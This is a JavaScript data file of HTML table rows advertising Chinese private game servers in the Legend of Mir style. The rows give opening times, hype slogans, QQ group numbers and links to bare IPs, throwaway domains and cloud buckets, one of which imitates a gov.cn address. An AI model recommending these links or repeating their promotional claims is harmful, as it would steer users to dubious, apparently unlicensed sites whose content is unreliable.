adlistData[1112] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.slbns.com:5188/slbns" rel="nofollow" target="_blank">〔　５ＴＭ丶失落编年史</a></td><td>独家全新丶真专属　〕</td><td class="r">12月19日/10:00</td><td>沙奖丶１８８８８</td><td>▇▃▃千件专属·爆率全开·无限探索·超级耐玩▃▃▇ <font color="blue">-推荐</font></td><td>免费送丶自动捡取</td><td><a href="https://www.slbns.com:5188/slbns"  target="_blank">点击查看</a></td></tr>`;
adlistData[1113] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.qf520hfjd12.top:22200/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>▆新服首区▆</td><td class="r">12月19日/10:30</td><td>★沙奖8576★</td><td>极品+6▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.qf520hfjd12.top:22200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1114] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.242:1957" rel="nofollow" target="_blank">█８０九州合击█</a></td><td>独家█金币合击█</td><td class="r">12月19日/10:30</td><td>█30全满█</td><td>元宝装备保值█一切靠打█沙奖红苞 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.242:1957"  target="_blank">点击查看</a></td></tr>`;
adlistData[1115] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.wfzcq.com/" rel="nofollow" target="_blank">180战神破天</a></td><td>◆首战首区◆</td><td class="r">12月19日/10:30</td><td>独家特色玩法</td><td>战神终极●物价保值●超高爆率 <font color="blue">-推荐</font></td><td>三天合区</td><td><a href="https://www.wfzcq.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1116] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.ql300.com:89/tiaozhuan/" rel="nofollow" target="_blank">青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class="r">12月19日/10:30</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区 <font color="blue">-推荐</font></td><td>迷失轻变沉默</td><td><a href="https://www.ql300.com:89/tiaozhuan/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1117] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://ww0.gbt1abh7nm.top:25888" rel="nofollow" target="_blank">１◆８０永恒火龙</a></td><td>首区█独家新版</td><td class="r">12月19日/10:30</td><td>极品最高+10</td><td>███小怪爆终极·剑甲全靠爆·散人必首选███ <font color="blue">-推荐</font></td><td>◆火爆激情◆</td><td><a href="http://ww0.gbt1abh7nm.top:25888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1118] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2.1731166.com:88" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>怀旧小极品████</td><td class="r">12月19日/10:30</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████ <font color="blue">-推荐</font></td><td>●自动挂机●</td><td><a href="http://www2.1731166.com:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1119] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.126:10120" rel="nofollow" target="_blank">██１·８０盛天合击██</a></td><td>███全网独家首区███</td><td class="r">12月19日/10:30</td><td>██新区●首战██</td><td>▇▇▇▇▇全新玩法██一切靠打██爆率超高██散人首选▇▇▇▇▇ <font color="blue">-推荐</font></td><td>█合击███爽█</td><td><a href="https://61.164.174.126:10120"  target="_blank">点击查看</a></td></tr>`;
adlistData[1120] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.wty180.com/td/" rel="nofollow" target="_blank">█８０天地合击█</a></td><td>20元畅玩█首区█</td><td class="r">12月19日/10:30</td><td>终极剑甲真实可爆█</td><td>█自动捡回█一切靠爆█散人好混█永久保值█ <font color="blue">-推荐</font></td><td>960521182群</td><td><a href="http://www.wty180.com/td/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1121] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.185:2026/" rel="nofollow" target="_blank">至尊游龙★单职业</a></td><td>白顶赞★新首区</td><td class="r">12月19日/10:30</td><td>沙奖丶１８８８８</td><td>三天合区●一切靠打●无沙捐●沙奖大 <font color="blue">-推荐</font></td><td>◆必爆终极◆</td><td><a href="http://103.36.167.185:2026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1122] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2025.ls09.com:999" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>█首站首区█</td><td class="r">12月19日/10:30</td><td>76,80,85战神合击</td><td>无赞助;免费挂机;自动捡物;自动回收; <font color="blue">-推荐</font></td><td>日赚300+</td><td><a href="http://www2025.ls09.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[1123] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.111:888/kkcj" rel="nofollow" target="_blank">███暗夜吃鸡█零充版███</a></td><td>███送５礼包█送吸怪███</td><td class="r">12月19日/11:00</td><td>上线送５０充值</td><td>送顶赞●爆充值●领会员●送沙捐●送狂暴 <font color="blue">-推荐</font></td><td>变态·单职业</td><td><a href="http://140.210.24.111:888/kkcj"  target="_blank">点击查看</a></td></tr>`;
adlistData[1124] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.lyhj999.com/ly/" rel="nofollow" target="_blank">█１８０星王合击█</a></td><td>新服首区█高爆█</td><td class="r">12月19日/11:00</td><td>魔龙教主爆一切█</td><td>█永久保值█一切靠打█终极剑甲真实可爆█ <font color="blue">-推荐</font></td><td>915830621群</td><td><a href="http://www.lyhj999.com/ly/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1125] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.4u1g5s.icu:33754/" rel="nofollow" target="_blank">【．７６╋８０．合击．】</a></td><td>〓第１战．１区〓</td><td class="r">12月19日/11:00</td><td>〔教主爆一切〕</td><td>１天终极＼极品╊⑦＼１切全爆＼低消费＼散人耐玩＼０充下全图 <font color="blue">-推荐</font></td><td>〔良心纯散人〕</td><td><a href="http://www.4u1g5s.icu:33754/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1126] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.230:222/zysq" rel="nofollow" target="_blank">███变态专属█神器████</a></td><td>███背包神器█送吸怪███</td><td class="r">12月19日/11:00</td><td>送５０充值</td><td>送满切割●满攻速●沙捐狂暴赞助皆可● <font color="blue">-推荐</font></td><td>全屏吸怪切割</td><td><a href="http://140.210.24.230:222/zysq"  target="_blank">点击查看</a></td></tr>`;
adlistData[1127] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.29.236:999/yhwb" rel="nofollow" target="_blank">███５米顶赞█微变███</a></td><td>███元素极品█无限刀██</td><td class="r">12月19日/11:00</td><td>ＱＱ礼包送吸怪</td><td>██０充赞助█０狂暴█无沙捐█超强吸血█全屏吸怪██ <font color="blue">-推荐</font></td><td>送刀刀钻石</td><td><a href="http://140.210.29.236:999/yhwb"  target="_blank">点击查看</a></td></tr>`;
adlistData[1128] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.bwmnkig12rx.top:22299/" rel="nofollow" target="_blank">１丶８０热血火龙</a></td><td>散人丶首区</td><td class="r">12月19日/11:00</td><td>极品最高+5</td><td>战神狂爆╲自动捡物╲长久稳定╲装备全爆 <font color="blue">-推荐</font></td><td>★首战首区★</td><td><a href="http://www.bwmnkig12rx.top:22299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1129] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月19日/11:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1130] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com" rel="nofollow" target="_blank">→→180金币合击</a></td><td>→→全新首战→→</td><td class="r">12月19日/11:00</td><td>元宝装备→都保底</td><td>纯散人服→→高爆版→→魔龙教主真爆一切 <font color="blue">-推荐</font></td><td>76合击复古合击</td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1131] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ysjj-1308848690.cos.ap-nanjing.myqcloud.com/index.htm" rel="nofollow" target="_blank">１．７６金币沉默</a></td><td>█首战首区█</td><td class="r">12月19日/11:00</td><td>我本沉默</td><td>◣铜域◢蚂蚁洞◣绿玉屠龙◢破馆◣嘟嘟◢ <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="https://ysjj-1308848690.cos.ap-nanjing.myqcloud.com/index.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1132] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.4u1g5s.icu:33754/" rel="nofollow" target="_blank">７６╋８０．合击</a></td><td>〓第１战．１区〓</td><td class="r">12月19日/11:30</td><td>〔教主爆一切〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>〔良心纯散人〕</td><td><a href="http://www.4u1g5s.icu:33754/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1133] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>██２５元全满█</td><td class="r">12月19日/12:00</td><td>76合击80合击</td><td>█公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001"  target="_blank">点击查看</a></td></tr>`;
adlistData[1134] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://da530-1300400054.file.myqcloud.com" rel="nofollow" target="_blank">１９５圣龙合击▊▊▊</a></td><td>首战●刚开一秒</td><td class="r">12月19日/12:30</td><td>７６８０８５合击</td><td>███超人气●大激情●新玩法●好玩到爆●1.95合击████ <font color="blue">-推荐</font></td><td>锦绣独家打造▊▊</td><td><a href="https://da530-1300400054.file.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1135] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:53131/16888" rel="nofollow" target="_blank">1.70合击</a></td><td>长久耐玩</td><td class="r">12月19日/12:30</td><td>█极品+5█</td><td>首战一区 <font color="blue">-推荐</font></td><td>独家首发</td><td><a href="https://103.192.209.219:53131/16888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1136] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.fyzs2.com:8888" rel="nofollow" target="_blank">风云战神▲新统战</a></td><td>散人免费→→首区</td><td class="r">12月19日/12:30</td><td>战神首饰一件一千</td><td>地图免费█装备永久回收米█沙浆红胞人多 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.fyzs2.com:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1137] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月19日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1138] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.ttcq6.com/" rel="nofollow" target="_blank">███天庭财神███</a></td><td>无合成只能爆</td><td class="r">12月19日/13:00</td><td>█新财神版本█</td><td>━━━━长久稳定爆率超高全部靠打━ <font color="blue">-推荐</font></td><td>微变轻变中变</td><td><a href="http://www.ttcq6.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1139] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.91k.com/" rel="nofollow" target="_blank">【沉默之都】</a></td><td>三端千人同屏</td><td class="r">12月19日/13:00</td><td>电脑手机平板都能玩</td><td>装备全靠打，已稳定开10年 <font color="blue">-推荐</font></td><td>大型生态</td><td><a href="http://www.91k.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1140] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月19日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1141] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.19.82:888/" rel="nofollow" target="_blank">１．８０昊天战神</a></td><td>█＼首战首区＼█</td><td class="r">12月19日/13:30</td><td>＋５套保底５８８</td><td>█白漂起飞█剑甲靠爆█一切靠打█散人服█ <font color="blue">-推荐</font></td><td>█砂浆红苞█</td><td><a href="http://43.241.19.82:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1142] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.28.68:999/xdmw" rel="nofollow" target="_blank">█５米顶赞█迷失</a></td><td>冲１０送１０００</td><td class="r">12月19日/14:00</td><td>鉴定◆带切割</td><td>０充进图→０充狂暴→无沙捐→超变█无限刀 <font color="blue">-推荐</font></td><td>免费送◆吸怪</td><td><a href="http://140.210.28.68:999/xdmw"  target="_blank">点击查看</a></td></tr>`;
adlistData[1143] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.cmwj1.top:37777" rel="nofollow" target="_blank">▊▊█攻速沉默神器▊▊▊</a></td><td>▊▂一切靠打●三职业▂▊</td><td class="r">12月19日/14:00</td><td>▊新服刚开一秒▊专属火龙超变</td><td>自动捡取╱自动挂机╱免费顶级╱白号一样出终极╱首区大极品小极品８０迷失单职业冰雪暗黑倍攻 <font color="blue">-推荐</font></td><td>▊低消费高体验▊中变微变</td><td><a href="http://www.cmwj1.top:37777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1144] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://xjxb-1310337442.file.myqcloud.com/" rel="nofollow" target="_blank">１★９５神龙合击██████▇▇</a></td><td>█████▇▇１９５合击▇▇██</td><td class="r">12月19日/14:00</td><td>██８０８５合击</td><td>█▇█▇█▇█▇█▇█▇█▇█▇█新玩法█▇█▇█▇█▇█▇█▇█▇█▇█ <font color="blue">-推荐</font></td><td>████▇▇1.95合击</td><td><a href="https://xjxb-1310337442.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1145] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq180.com:6777" rel="nofollow" target="_blank">１·８０主宰战神</a></td><td>２０２６免费一区</td><td class="r">12月19日/14:30</td><td>７６８５复古精品</td><td>高爆货币无限刷█终极全靠打█小极品战神 <font color="blue">-推荐</font></td><td>沙奖微信红苞</td><td><a href="http://www.zzcq180.com:6777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1146] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://ch.66be.cn:1965/99p.htm" rel="nofollow" target="_blank">１７６金币小极品+6█玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">12月19日/15:30</td><td>送挂机回收不累人</td><td>７６小极品█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益免费 <font color="blue">-推荐</font></td><td>微变沉默火龙８０</td><td><a href="http://ch.66be.cn:1965/99p.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1147] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.117:888/" rel="nofollow" target="_blank">████████</a></td><td>█1.70无充公益█</td><td class="r">12月19日/16:30</td><td>█删除一切充值█</td><td>██无月卡,无充值,纯纯纯公益首区 <font color="blue">-推荐</font></td><td>群568920235</td><td><a href="http://103.36.167.117:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1148] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.117:888/" rel="nofollow" target="_blank">████████</a></td><td>█1.70无充公益█</td><td class="r">12月19日/16:30</td><td>█删除一切充值█</td><td>██无月卡,无充值,纯纯纯公益首区 <font color="blue">-推荐</font></td><td>群568920235</td><td><a href="http://103.36.167.117:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1149] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.117:888/" rel="nofollow" target="_blank">████████</a></td><td>█1.70无充公益█</td><td class="r">12月19日/16:30</td><td>█删除一切充值█</td><td>██无月卡,无充值,纯纯纯公益首区 <font color="blue">-推荐</font></td><td>群568920235</td><td><a href="http://103.36.167.117:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1150] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10456/" rel="nofollow" target="_blank">１．７６·合击</a></td><td>【复古·首区】</td><td class="r">12月19日/17:30</td><td>特色极品＋6</td><td>﹏自动回收﹏自动拾取﹏自动挂机﹏一切靠打 <font color="blue">-推荐</font></td><td>稳定长久开放</td><td><a href="https://61.164.174.128:10456/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1151] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://211.154.24.23:26047" rel="nofollow" target="_blank">█８０公益合击█</a></td><td>█首战·首区█</td><td class="r">12月19日/18:30</td><td>██复古███</td><td>█〓███〓█████████不卖金币元宝██████████〓█ <font color="blue">-推荐</font></td><td>群749429975</td><td><a href="http://211.154.24.23:26047"  target="_blank">点击查看</a></td></tr>`;
adlistData[1152] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.cm03.com" rel="nofollow" target="_blank">金币沉默</a></td><td>金币复古</td><td class="r">12月19日/19:00</td><td>一个会员通关</td><td>◆只售会员◆独家玩法◆装备保值◆绿色经典◆ <font color="blue">-推荐</font></td><td>独家沉默</td><td><a href="http://www.cm03.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1153] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.187.31:88/" rel="nofollow" target="_blank">１．７６金币</a></td><td>[ 品牌授权 ]</td><td class="r">12月19日/19:00</td><td>统战首区</td><td>━━━━━━１丶７６重装上阵━━━━━━ <font color="blue">-推荐</font></td><td>━━━━━━</td><td><a href="http://43.248.187.31:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1154] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.187.31:88/" rel="nofollow" target="_blank">１．７６金币</a></td><td>[ 品牌授权 ]</td><td class="r">12月19日/19:00</td><td>统战首区</td><td>━━━━━━１丶７６重装上阵━━━━━━ <font color="blue">-推荐</font></td><td>━━━━━━</td><td><a href="http://43.248.187.31:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1155] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.by698999.com:888" rel="nofollow" target="_blank">冒险</a></td><td>沉默</td><td class="r">12月19日/19:00</td><td>公益(三职业)</td><td>BOSS追梦打架超爽-探索神器-独创专属 <font color="blue">-推荐</font></td><td>霸业沉默品牌</td><td><a href="http://www.by698999.com:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1156] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.187.31:88/" rel="nofollow" target="_blank">１．７６金币</a></td><td>[ 品牌授权 ]</td><td class="r">12月19日/19:00</td><td>统战首区</td><td>━━━━━━１丶７６重装上阵━━━━━━ <font color="blue">-推荐</font></td><td>━━━━━━</td><td><a href="http://43.248.187.31:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1157] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.99.115:5188" rel="nofollow" target="_blank">１.７６忘忧沉默▊复古▊</a></td><td>〔　道召神兽８个头　〕</td><td class="r">12月19日/19:30</td><td>中变透视冰雪暗黑</td><td>1.76→1.80→８０神器专属金币超变单职业小极品大极品无限刀三职业 <font color="blue">-推荐</font></td><td>公益火龙倍攻微变</td><td><a href="http://43.248.99.115:5188"  target="_blank">点击查看</a></td></tr>`;
adlistData[1158] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.papqa.top:12700' rel='nofollow' target='_blank'>““天下微变“单职业“</a></td><td>“首战①区“一切全爆“</td><td class='r'>12月19日/★通宵固顶★</td><td>◣微变单职业◢</td><td>““““微变单职业“磨死一只怪“直接起飞““““<font color='blue'>-推荐</font></td><td>◣充值好打◢</td><td><a href='http://www.papqa.top:12700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1159] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yayma.skin:31400' rel='nofollow' target='_blank'>▃１７６攻速▃▃刀刀吸血</a></td><td>▃免费送▃▃分Ｂ不冲爽▃▃</td><td class='r'>12月19日/★通宵固顶★</td><td>ぃ切割·攻速ぃ</td><td>▃１７６分Ｂ不冲爽▃０充起飞▃刀刀加速吸血▃<font color='blue'>-推荐</font></td><td>76微变专属</td><td><a href='http://www.yayma.skin:31400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1160] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://140.210.17.200:59969/kxlm.html' rel='nofollow' target='_blank'>〓『西游沉默』〓</a></td><td>专属〓首区〓长期</td><td class='r'>12月19日/★通宵固顶★</td><td>★特色探索篇章★</td><td>低消﹌高爆﹌微变﹌神器﹌白漂﹌追梦﹌情怀<font color='blue'>-推荐</font></td><td>老板多无限秒货</td><td><a href='https://140.210.17.200:59969/kxlm.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1161] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qaqra.top:5000' rel='nofollow' target='_blank'>々々１７６々攻速小极品々</a></td><td>々１７６道法带８个宝宝々</td><td class='r'>12月19日/★通宵固顶★</td><td>送一键回收挂机</td><td>々々道法超猛々々免费会员々々免费挂机々々免费切割々々<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.qaqra.top:5000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1162] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月19日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1163] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.595cd.cloud:33600' rel='nofollow' target='_blank'>▅▅战虎超变▅▅０充神器▅</a></td><td>▅吸怪鞭尸▅▅满地光柱▅▅</td><td class='r'>12月19日/★通宵固顶★</td><td>▅独家超变变▅</td><td>▅▅０充进图▅▅０充狂暴▅▅０充沙捐▅▅无限刀▅▅<font color='blue'>-推荐</font></td><td>▅上线送真充▅</td><td><a href='http://www.595cd.cloud:33600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1164] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.oaopa.yachts:19300' rel='nofollow' target='_blank'>︾财神火龙︾无限刀︾</a></td><td>︾遍地红怪︾刀刀首爆︾</td><td class='r'>12月19日/★通宵固顶★</td><td>火龙·单职业</td><td>︾︾免费狂暴︾︾免费捡物︾︾免费顶赞︾︾免费捐献︾︾<font color='blue'>-推荐</font></td><td>１８５攻速火龙</td><td><a href='http://www.oaopa.yachts:19300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1165] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.361dry.yachts:21500' rel='nofollow' target='_blank'>﹏﹏１７６﹏﹏免费小极品﹏</a></td><td>﹏﹏新版首区★刚开一秒﹏﹏</td><td class='r'>12月19日/★通宵固顶★</td><td>无沙捐免费打充值</td><td>﹏法带收割﹏﹏道招圣兽﹏﹏战士武兽﹏﹏平衡才是终点﹏<font color='blue'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.361dry.yachts:21500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1166] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.ql300.com:89/tiaozhuan/' rel='nofollow' target='_blank'>青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class='r'>12月19日/★通宵固顶★</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='blue'>-推荐</font></td><td>迷失轻变沉默</td><td><a href='https://www.ql300.com:89/tiaozhuan/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1167] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tatua.autos:25900' rel='nofollow' target='_blank'>▇▇新野外．免费微变▇▇</a></td><td>▇▇野外Boss．超牛▇▇</td><td class='r'>12月19日/★通宵固顶★</td><td>▇▇没有不爆的▇▇</td><td>▇▇就是那种一点点磨死一个怪▇▇然后就牛▇▇<font color='blue'>-推荐</font></td><td>▇▇０氪全满通关▇▇</td><td><a href='http://www.tatua.autos:25900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1168] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa1.yunpk03.top:23512/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>12月19日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa1.yunpk03.top:23512/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1169] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.5.43:86/' rel='nofollow' target='_blank'>白漂神器〓单职业</a></td><td>攻速１区〓纯元宝</td><td class='r'>12月19日/★通宵固顶★</td><td>沙奖保底８８８</td><td>０充全满〓０充进图〓０充抢紅包〓充值好打<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://110.42.5.43:86/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1170] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zgzfg.hair:32500' rel='nofollow' target='_blank'>▲▲野外福利▲▲专属神器▲</a></td><td>▲送切割▲▲免费领礼包▲▲</td><td class='r'>12月19日/★通宵固顶★</td><td>送麻痹破复活</td><td>▲▲赞助充值全部可打▲▲千件首爆▲▲送专属神器▲▲<font color='blue'>-推荐</font></td><td>▲全屏秒怪▲</td><td><a href='http://www.zgzfg.hair:32500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1171] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.jizhan666.com:666/' rel='nofollow' target='_blank'>激战微变●单职业</a></td><td>纯散人●首战１区</td><td class='r'>12月19日/★通宵固顶★</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆<font color='blue'>-推荐</font></td><td>火龙专属神器</td><td><a href='https://www.jizhan666.com:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1172] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://125.208.17.186' rel='nofollow' target='_blank'>高爆神器●追梦版</a></td><td>迷失●沉默●专属</td><td class='r'>12月19日/★通宵固顶★</td><td>●低消费大激情●</td><td>●主打Boss●散人追梦●长久耐玩●<font color='blue'>-推荐</font></td><td>●终极必爆●</td><td><a href='https://125.208.17.186'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1173] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.911fly.online:28100' rel='nofollow' target='_blank'>１７６攻速【元素小极品【</a></td><td>【元素极品【切割＋１６【</td><td class='r'>12月19日/★通宵固顶★</td><td>元素三职业</td><td>【【战士带毒【【送顶赞【送狂暴【送自动捡物挂机【【<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.911fly.online:28100'  target='_blank'>点击查看</a></td></tr>`;
